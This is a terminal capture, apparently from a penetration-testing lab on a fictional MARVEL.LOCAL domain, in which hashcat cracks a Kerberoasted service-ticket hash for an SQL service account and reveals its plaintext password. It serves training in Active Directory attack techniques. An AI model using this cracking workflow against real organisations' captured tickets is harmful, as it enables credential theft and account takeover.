 kali@kali:~/PEH$ sudo hashcat -m 13100 morehashes.txt rockyou.txt -O
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
* Device #1: pthread-Intel(R) Core(TM) i7-9750H CPU @ 2.60GHz, 1429/1493 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 31
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Optimized-Kernel
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 99 MB
Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 1
* Bytes.....: 11
* Keyspace..: 1
* Runtime...: 0 secs
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
$krb5tgs$23$*SQLservice$MARVEL.LOCAL$HYDRA-DC/SQLService.MARVEL.local~60111*$63e631b5b01185ae27cb07d17500c7dc$35c8c49e1dc1b69f380a84d2bbfb939282fb5b449e8546a32b60601915879ff6ec8542f3450e8bc768181d5170fde9d82ce134bbb844e6d0e4d88574774cc
ae735a74f8083c5930070bba2cb11536989256154135897 61b2c3e3354c19185f1f8c294554ca5ae9c4ef74188ec745019ca8189a9fd326cfc98de5ace1a235a217903c3b17ae71fed96e04246070cd81a3a68b18aba38f8376b57128399f290e49817547727826c5e99a1684a80c1ae591f457e750
ba2d0892d3517d35d845b14439c8bf880120feb58a550cca10a714bdbf5a2e5c2b091bd2b5f928c8327dbcc99816ecd10efe9c1bf3f67c2b3bef86cb297c0f425c07365ba3a36c1ee664e4ab2a0d00e57dc6e0f50f335814059f386944a81c2c87f75f2cadbdab81bb029b4274ef01822a882d176d6
2c1513415a6d78f9e1120fa1626bf9efe9791431beb51973e1bf5ed1a13bc2b5efdf35080c09a74d6edcc2ca7ba8d63f3c260a16e06af5e5e91a277888d8160847db1db03290b0f6172b02ef2eb02874e0bb69783f653393b411381c30eb500fc867d1c96fa8c5d33410f03c19536cabd9ee8570e53
821e37b75249f9bb6169ffd50e6186dbeef6b0776ff3fd6023fd61d681eb1c3a46ffc4926693357f5abd7d489bebf931e4b26f649138e97b23f37be79cafd8ab0ad5fbd088eab009f14058dfb815715bfcff6b08436120d6687d79898b2e2b17293fa268079dd1884b35dcddacd47673d2d7b3f4f7a
d2d185c4436e1d10e6fcf7e2832dfdf779f630e83527cf8bc0924f24f2b182e2926d42efd1f62dc61343690374ddbd006357610676dffdb3b6ee2500972057452bcf2d993e6782574364f20525c6290403614f1c0aa281bd624bb62c08fa1e951fbe067c46f55ab00c57c5463390a82b4318157b5a4
4f4747f0e93298b9468562be4c5e9e8adfc99677ab4288a88b739d134e2ad0b2f0af20fbf910cbda9e95954165dd420885be0dd47714466b6e9ed04635bd71949d7445db8ad4ea73ab5129869a588bac8b97207dd31ff1c55be5a4c1e4881006006ac148d2d9c0b2eb7e46eb0762cb839ed569c42a2
92ff0750622a25c0003471c9368d906e299df63d0624798e49d84a84db25dad1ff25f2c7245d0371ffc07019b1d4271b45b285520949ca7912e2f333926d50f617bbdc5ccf251ecb6fc02d21c90c084c2d1afa0772a4ae5dc0a8b1eadc05e5d4c3927e9774aae1ad8821a14abab4ad9a0125fc06cf2
e89a256f1d517d43c3c8ccbfe5d95c29530fdb1d4caf7a0504432fd385258259ab3bce7929de3b4da7728427e10744:MYpass123!